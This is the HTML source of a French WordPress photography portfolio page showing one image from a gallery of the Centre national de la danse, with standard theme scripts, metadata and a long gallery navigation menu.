

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kermorgant.fr/gallery/cnd/?image=1030
body_size: 6673
content:
<!DOCTYPE html>
<html lang="fr-FR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">

<title>centre national de la danse</title>

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://kermorgant.fr/xmlrpc.php">

<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kermorgant Photographie &raquo; Flux" href="http://kermorgant.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kermorgant Photographie &raquo; Flux des commentaires" href="http://kermorgant.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kermorgant.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://kermorgant.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bw-shortcode-css'  href='http://kermorgant.fr/wp-content/themes/trend/bw/assets/css/shortcode.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://kermorgant.fr/wp-content/themes/trend/style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bw-owl-carousel-css'  href='http://kermorgant.fr/wp-content/themes/trend/assets/css/vendors/jquery.owl.carousel/owl.carousel.all.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bw-style-css'  href='http://kermorgant.fr/wp-content/themes/trend/assets/css/style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bw-media-css'  href='http://kermorgant.fr/wp-content/themes/trend/assets/css/media.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bw-scrollbar-css'  href='http://kermorgant.fr/wp-content/themes/trend/assets/css/jquery.mcustomscrollbar.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bw-dashicons-css'  href='http://kermorgant.fr/wp-content/themes/trend/assets/css/dashicons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400&#038;ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://kermorgant.fr/wp-content/themes/trend/bw/lib/tabber-tabs-widget/js/tabber-minimized.js?ver=5.5.17' id='tabbertabs-js'></script>
<script type='text/javascript' src='http://kermorgant.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://kermorgant.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kermorgant.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kermorgant.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Various' href='http://kermorgant.fr/gallery/various/' />
<link rel='next' title='La Défense' href='http://kermorgant.fr/gallery/la-defense/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://kermorgant.fr/gallery/cnd/" />
<link rel='shortlink' href='http://kermorgant.fr/?p=17' />
<link rel="alternate" type="application/json+oembed" href="http://kermorgant.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkermorgant.fr%2Fgallery%2Fcnd%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://kermorgant.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkermorgant.fr%2Fgallery%2Fcnd%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "aliasdm"}});
		</script>
		<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}<\/style>');</script><link rel="stylesheet" type="text/css" media="screen" href="http://kermorgant.fr/wp-content/themes/trend/bw/lib/tabber-tabs-widget/tabber.css" /><link rel='shortcut icon' href='http://kermorgant.fr/wp-content/uploads/favicon.ico'><style>body, html {background-color:#ffffff}#header, #footer {background-color:#ffffff}
			::selection {background:#ffffff}
			::-moz-selection {background:#ffffff}
			#navigation-mobile .mobile-close span, .form-submit #submit:hover, .widget_tag_cloud a, #sidebar .mCSB_dragger_bar, .mCS-dark > .mCSB_scrollTools .mCSB_draggerRail, .sitemap ul a:hover, .sitemap ol a:hover, .bargraph li span, #footer .copy a:hover, .isotope .isotope-item .plus, .rail-content .plus, .item .plus, #categorizr .quick-view-gallery .pluss, #categorizr .quick-view-gallery a, #categorizr .nav .title.active:before, #categorizr .nav .title:before {background-color:#ffffff}
			#navigation-mobile h2, #wp-calendar #today, #wp-calendar tbody td a, .widget-title, #sidebar ul a:hover, #sidebar ol a:hover, .bw-button:hover, .social li:hover a, #categorizr .nav .title.active, #categorizr .nav .title:hover {color:#ffffff}
		
			#categorizr.expanded .nav .title {color:#000;}
			#categorizr.expanded .nav .title:before {background-color:#000;}
		
			body {background-color:#ffffff}
		</style><style>html {overflow-y:scroll}body{font-family:'Open Sans'}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	
<!-- START - Open Graph and Twitter Card Tags 3.3.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="fr_FR"/>
  <meta property="og:site_name" content="Kermorgant Photographie"/>
  <meta property="og:url" content="http://kermorgant.fr/gallery/cnd/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:image" content="http://kermorgant.fr/wp-content/uploads/2014/08/DSC2139_resize-300x300.jpg"/>
  <meta property="og:image:url" content="http://kermorgant.fr/wp-content/uploads/2014/08/DSC2139_resize-300x300.jpg"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="centre national de la danse"/>
  <meta itemprop="headline" content="centre national de la danse"/>
  <meta itemprop="description" content="Des photos prises au gré des envies"/>
  <meta itemprop="image" content="http://kermorgant.fr/wp-content/uploads/2014/08/DSC2139_resize-300x300.jpg"/>
  <meta itemprop="author" content="aliasdm"/>
 <!-- Twitter Cards -->
 <!-- SEO -->
  <meta name="description" content="Des photos prises au gré des envies"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.0 -->
	

</head>
<body class="bw_gallery-template-default single single-bw_gallery postid-17 custom-background image-copyright bw-pattern-dot djax-active">


<span id="preloader">
	<span class="animation-holder">
		<span class="top"></span>
		<span class="right"></span>
		<span class="bottom"></span>
		<span class="left"></span>
	</span>
</span>

<span id="image-copyright">Hey, this photo is ©</span>

<header id="header" >
	
	<div class="header-part-left">
				<a class="logo" href="http://kermorgant.fr/">
						<h1>Kermorgant Photographie</h1>
					</a>
		
		<a id="toggle-nav" href="#"></a>
		
		<nav id="navigation">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1053"><a href="http://kermorgant.fr/">Home</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1095"><a href="http://kermorgant.fr/portfolio/">Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1315"><a href="http://kermorgant.fr/wedding/">Wedding</a>
	<ul class="sub-menu">
		<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1334"><a href="http://kermorgant.fr/gallery/vanessa-guillaume-paris/">Vanessa &#038; Guillaume @ Paris</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1312"><a href="http://kermorgant.fr/gallery/vg-wedding/">Vanessa &#038; Guillaume @ Istambul</a></li>
	</ul>
</li>
	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1209"><a href="http://kermorgant.fr/people/">people</a>
	<ul class="sub-menu">
		<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1467"><a href="http://kermorgant.fr/gallery/teklo/">Teklo</a></li>
		<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1628"><a href="http://kermorgant.fr/gallery/katlina/">Katlina</a></li>
		<li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1629"><a href="http://kermorgant.fr/gallery/joanna/">Joanna</a></li>
		<li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1651"><a href="http://kermorgant.fr/gallery/kawai/">Kawai</a></li>
		<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1399"><a href="http://kermorgant.fr/gallery/camille/">Camille</a></li>
		<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1390"><a href="http://kermorgant.fr/gallery/margaux/">Margaux</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1376"><a href="http://kermorgant.fr/gallery/amelie/">Amelie</a></li>
		<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1421"><a href="http://kermorgant.fr/gallery/camille-vendome/">Camille Vendome</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1360"><a href="http://kermorgant.fr/gallery/loualexia/">Lou&#038;Alexia</a></li>
		<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1246"><a href="http://kermorgant.fr/gallery/rosa-da-vinci/">Rosa Da-VINCI</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1145"><a href="http://kermorgant.fr/gallery/lou-on-the-bridge/">Lou</a></li>
		<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1835"><a href="http://kermorgant.fr/gallery/kimono/">Kimono</a></li>
		<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1116"><a href="http://kermorgant.fr/gallery/bois/">Promenons Nous Dans Les Bois</a></li>
		<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1076"><a href="http://kermorgant.fr/gallery/asian-temptation/">Asian Temptation</a></li>
		<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1077"><a href="http://kermorgant.fr/gallery/urbex-blondie/">Urbex Blondie</a></li>
		<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1078"><a href="http://kermorgant.fr/gallery/gwen-sophie/">Gwen &#038; Sophie</a></li>
		<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1115"><a href="http://kermorgant.fr/gallery/naines/">Les Naines</a></li>
		<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1083"><a href="http://kermorgant.fr/gallery/julie/">Julie</a></li>
		<li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1114"><a href="http://kermorgant.fr/gallery/laetitia/">Laetitia</a></li>
		<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1084"><a href="http://kermorgant.fr/gallery/cecile/">Cécile</a></li>
		<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1085"><a href="http://kermorgant.fr/gallery/sophie/">Sophie</a></li>
		<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1086"><a href="http://kermorgant.fr/gallery/sonia/">Sonia</a></li>
		<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1088"><a href="http://kermorgant.fr/gallery/celine/">Céline</a></li>
		<li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1082"><a href="http://kermorgant.fr/gallery/hirosaki/">Hirosaki</a></li>
		<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1090"><a href="http://kermorgant.fr/gallery/billie/">Billie</a></li>
		<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1081"><a href="http://kermorgant.fr/gallery/sanatorium/">Sanatorium</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1089"><a href="http://kermorgant.fr/gallery/duo/">Duo</a></li>
		<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1087"><a href="http://kermorgant.fr/gallery/valerie/">Valérie</a></li>
		<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1108"><a href="http://kermorgant.fr/gallery/close-up-of-marylin/">Close-Up Of Marylin</a></li>
	</ul>
</li>
	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1152"><a href="http://kermorgant.fr/events/">events</a>
	<ul class="sub-menu">
		<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1215"><a href="http://kermorgant.fr/?post_type=bw_gallery&#038;p=1214">workshop aquarium de paris</a></li>
	</ul>
</li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1125"><a href="http://kermorgant.fr/architecture/">Architecture</a>
	<ul class="sub-menu">
		<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery current-menu-item menu-item-1105"><a href="http://kermorgant.fr/gallery/cnd/" aria-current="page">centre national de la danse</a></li>
		<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1103"><a href="http://kermorgant.fr/gallery/bastille/">Bastille</a></li>
		<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1080"><a href="http://kermorgant.fr/gallery/la-defense/">La Défense</a></li>
		<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1238"><a href="http://kermorgant.fr/gallery/logements-sociaux-sevres/">Archi</a></li>
	</ul>
</li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1079"><a href="http://kermorgant.fr/gallery/various/">Various</a></li>
</ul>
</li>
<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1129"><a href="http://kermorgant.fr/secure-gallery/">Secure Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1130"><a href="http://kermorgant.fr/gallery/bad/">/</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1131"><a href="http://kermorgant.fr/gallery/dark/">//</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1132"><a href="http://kermorgant.fr/gallery/black/">///</a></li>
</ul>
</li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://kermorgant.fr/contacts/">Contact</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="http://kermorgant.fr/about/">About</a></li>
</ul></div>		</nav>
		
		<nav id="navigation-mobile">
			<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1053"><a href="http://kermorgant.fr/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1095"><a href="http://kermorgant.fr/portfolio/">Portfolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1315"><a href="http://kermorgant.fr/wedding/">Wedding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1334"><a href="http://kermorgant.fr/gallery/vanessa-guillaume-paris/">Vanessa &#038; Guillaume @ Paris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1312"><a href="http://kermorgant.fr/gallery/vg-wedding/">Vanessa &#038; Guillaume @ Istambul</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1209"><a href="http://kermorgant.fr/people/">people</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1467"><a href="http://kermorgant.fr/gallery/teklo/">Teklo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1628"><a href="http://kermorgant.fr/gallery/katlina/">Katlina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1629"><a href="http://kermorgant.fr/gallery/joanna/">Joanna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1651"><a href="http://kermorgant.fr/gallery/kawai/">Kawai</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1399"><a href="http://kermorgant.fr/gallery/camille/">Camille</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1390"><a href="http://kermorgant.fr/gallery/margaux/">Margaux</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1376"><a href="http://kermorgant.fr/gallery/amelie/">Amelie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1421"><a href="http://kermorgant.fr/gallery/camille-vendome/">Camille Vendome</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1360"><a href="http://kermorgant.fr/gallery/loualexia/">Lou&#038;Alexia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1246"><a href="http://kermorgant.fr/gallery/rosa-da-vinci/">Rosa Da-VINCI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1145"><a href="http://kermorgant.fr/gallery/lou-on-the-bridge/">Lou</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1835"><a href="http://kermorgant.fr/gallery/kimono/">Kimono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1116"><a href="http://kermorgant.fr/gallery/bois/">Promenons Nous Dans Les Bois</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1076"><a href="http://kermorgant.fr/gallery/asian-temptation/">Asian Temptation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1077"><a href="http://kermorgant.fr/gallery/urbex-blondie/">Urbex Blondie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1078"><a href="http://kermorgant.fr/gallery/gwen-sophie/">Gwen &#038; Sophie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1115"><a href="http://kermorgant.fr/gallery/naines/">Les Naines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1083"><a href="http://kermorgant.fr/gallery/julie/">Julie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1114"><a href="http://kermorgant.fr/gallery/laetitia/">Laetitia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1084"><a href="http://kermorgant.fr/gallery/cecile/">Cécile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1085"><a href="http://kermorgant.fr/gallery/sophie/">Sophie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1086"><a href="http://kermorgant.fr/gallery/sonia/">Sonia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1088"><a href="http://kermorgant.fr/gallery/celine/">Céline</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1082"><a href="http://kermorgant.fr/gallery/hirosaki/">Hirosaki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1090"><a href="http://kermorgant.fr/gallery/billie/">Billie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1081"><a href="http://kermorgant.fr/gallery/sanatorium/">Sanatorium</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1089"><a href="http://kermorgant.fr/gallery/duo/">Duo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1087"><a href="http://kermorgant.fr/gallery/valerie/">Valérie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1108"><a href="http://kermorgant.fr/gallery/close-up-of-marylin/">Close-Up Of Marylin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1152"><a href="http://kermorgant.fr/events/">events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1215"><a href="http://kermorgant.fr/?post_type=bw_gallery&#038;p=1214">workshop aquarium de paris</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1125"><a href="http://kermorgant.fr/architecture/">Architecture</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery current-menu-item menu-item-1105"><a href="http://kermorgant.fr/gallery/cnd/" aria-current="page">centre national de la danse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1103"><a href="http://kermorgant.fr/gallery/bastille/">Bastille</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1080"><a href="http://kermorgant.fr/gallery/la-defense/">La Défense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1238"><a href="http://kermorgant.fr/gallery/logements-sociaux-sevres/">Archi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1079"><a href="http://kermorgant.fr/gallery/various/">Various</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1129"><a href="http://kermorgant.fr/secure-gallery/">Secure Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1130"><a href="http://kermorgant.fr/gallery/bad/">/</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1131"><a href="http://kermorgant.fr/gallery/dark/">//</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-bw_gallery menu-item-1132"><a href="http://kermorgant.fr/gallery/black/">///</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://kermorgant.fr/contacts/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="http://kermorgant.fr/about/">About</a></li>
</ul></div>		</nav>
		
	</div>
	
		
</header>
<div id="wrapper">
	
	<!-- dynamic content -->
	<div id="container" class="djax-dynamic">
		
		
<div id="post-17" class="bw--gallery scale--both overflow post-17 bw_gallery type-bw_gallery status-publish hentry">
	
		
	<div id="gallery">
		
		<div class="gallery-holder ">
			
							
				<img class='full' src='http://kermorgant.fr/wp-content/uploads/DSC7435_resize.jpg' alt=''>				
								
						
		</div>
		
					<a href="http://kermorgant.fr/gallery/cnd/?image=1031" class="post-nav nav-right">
					<div class="thumb">
						
						<img src="http://kermorgant.fr/wp-content/uploads/DSC7436_resize1-110x65.jpg" alt="">
						
												
					</div>
					<span class="arrow rotate"></span>
				</a><a href="http://kermorgant.fr/gallery/cnd/?image=1029" class="post-nav nav-left">
					<div class="thumb">
						
						<img src="http://kermorgant.fr/wp-content/uploads/DSC7434_resize-110x65.jpg" alt="">
						
												
					</div>
					<span class="arrow rotate"></span>
				</a>				
				
					<span class="full-overlay"></span>
				
		<ul id="image-buttons">
			
					
						
						
			<li class="icon">
				<a class="full-toggle expand " href="#">
					<i class="fa fa-arrows-alt"></i>
				</a>
			</li>
			
						<li class="icon share-bottom">
				<span class="full-toggle share ">
					<i class="fa fa-share-alt"></i>
					

<div id="bw-share">
	<div class="bw-share-content">
		
		<!-- AddThis Button BEGIN -->
		<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
